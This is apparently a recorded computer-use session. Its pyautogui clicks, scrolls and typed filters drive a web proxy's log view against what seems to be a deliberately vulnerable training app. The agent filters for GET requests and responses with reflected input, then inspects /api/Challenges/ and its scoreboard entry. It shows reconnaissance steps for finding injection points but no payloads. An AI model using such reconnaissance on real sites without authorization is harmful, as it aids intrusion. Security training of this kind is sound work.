
# Replace the log filter with Request.Method == "GET"
pyautogui.tripleClick(524, 106)
pyautogui.press('BackSpace')
pyautogui.write('Request.Method == "GET"')
pyautogui.press('Return')

# Inspect the GET requests for /api/Challenges/, /main.js and application-version
pyautogui.click(591, 249)

pyautogui.click(618, 180)

pyautogui.scroll(-1, 653, 281)
pyautogui.scroll(-5, 654, 281)
pyautogui.scroll(-1, 654, 281)
pyautogui.click(615, 227)

pyautogui.scroll(-1, 651, 306)

pyautogui.scroll(3, 619, 269)
pyautogui.scroll(2, 633, 297)
pyautogui.scroll(2, 643, 316)

# Glance at the Filter Library, then return to View Logs
pyautogui.click(314, 92)

pyautogui.click(259, 92)
pyautogui.rightClick(4, 286)

pyautogui.click(557, 98)

# Replace the GET filter with Response.Reflections > 0, leaving seven entries
pyautogui.moveTo(359, 105); pyautogui.dragTo(259, 106)
pyautogui.press('BackSpace')

pyautogui.moveTo(304, 141)

pyautogui.click(371, 384)
pyautogui.write('Response.Reflections >')

pyautogui.write('-0')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('Return')

# Examine the /api/Challenges/ response in row 37, including its scoreBoardChallenge entry
pyautogui.click(758, 190)
